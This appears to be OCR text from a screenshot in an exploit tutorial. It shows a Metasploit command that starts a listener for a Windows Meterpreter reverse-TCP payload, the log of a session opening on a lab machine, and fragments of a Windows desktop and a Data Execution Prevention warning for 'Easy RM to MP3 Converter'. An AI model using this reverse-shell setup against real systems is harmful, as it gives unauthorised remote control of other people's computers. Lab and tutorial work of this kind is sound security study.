 root@krypt2: # ./msfcli multi/handler payload=windows/me
terpreter/reverse_tcp lhost=192.168.0.189 lport=4444 E
[*] Please wait while we load the module tree...
[*] Started reverse handler on 192.168.0.189:4444
[*] Starting the payload handler...
[*] Sending stage (748032 bytes) to 192.168.0.195
[*] Meterpreter session 1 opened (192.168.0.189:4444 -> 192.168.0.195:1156)
meterpreter >
My Documents
My Computer
My Network
Places
Recycle Bin
Internet
Easy RM to MP3 Converter
Data Execution Preventio
To help protect your co
Name: Easy